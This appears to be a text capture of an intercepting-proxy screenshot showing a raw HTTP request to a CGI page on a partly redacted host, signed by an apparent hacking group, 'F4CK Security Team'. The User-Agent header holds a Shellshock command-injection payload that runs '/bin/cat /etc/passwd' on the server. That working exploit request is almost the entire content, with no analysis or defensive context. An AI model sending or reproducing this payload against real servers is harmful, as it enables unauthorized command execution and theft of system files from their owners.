 Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /cgi-bin/index.cgi?page=mrc2_1 HTTP/1.1
Host: .ca
User-Agent: () { :;}; echo `/bin/cat /etc/passwd`
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: SAVEDPWD=isilic
Connection: keep-alive
Cache-Control: max-age=0
F4CK
Security Team